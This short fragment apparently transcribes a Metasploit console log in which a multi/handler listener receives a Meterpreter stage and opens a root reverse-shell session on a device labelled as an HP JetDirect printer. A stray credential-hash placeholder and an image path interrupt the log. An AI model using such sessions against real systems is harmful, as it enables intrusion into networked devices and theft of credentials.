 msf exploit(multi/handler) > [*] Sending stage (3090404 bytes) to 192.168.1.222
[*] Meterpreter session 1 opened (192.168.1.229:443 → 192.168.1.222:51804) at 2026-05-17 10:59:55 -0700
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information                                      Connection
--  ----  ----                   -----------                                      ----------
1         meterpreter x64/linux  root @ PrinterJetDirect9100.myguest.hp9100.org  192.168.1.229:443 → 192.168.1.222:51804 (192.
168.1.222)
msf exploit(multi/handler) > sessions 1
USER_CRED_HASH
[*] Starting interaction with 1...
meterpreter >